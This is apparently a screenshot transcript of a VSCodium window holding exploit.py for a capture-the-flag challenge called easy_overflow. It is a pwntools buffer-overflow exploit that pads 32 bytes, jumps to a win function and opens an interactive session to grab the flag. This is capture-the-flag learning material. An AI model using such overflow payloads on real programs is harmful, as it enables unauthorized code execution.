 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > seetf > distrib > exploit.py > payload
30 # EXPLOIT GOES HERE
31 # ===========================================================
32
33 # Start program
34 io = start()
35
36 # Build the payload
37 payload = flat([
38 32 * b'A',
39 elf.functions.win,
40 0x401212
41 ])
42
43 # Send the payload
44 io.sendlineafter(b'I will let you  overflow me.', payload)
45
46 # fgets(8 byte input)
47 io.sendlineafter(b'I will give you one more chance.', b'crypto')
48
49 # Got Flag?
50 io.interactive()
51
0 0 Ln 38, Col 15 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu T3rm1n4l Exploiting Off-by-One ... [seetf] [Ghidra: easy_overflow] CodeBrowser: easy_ov... exploit.py - VSCodium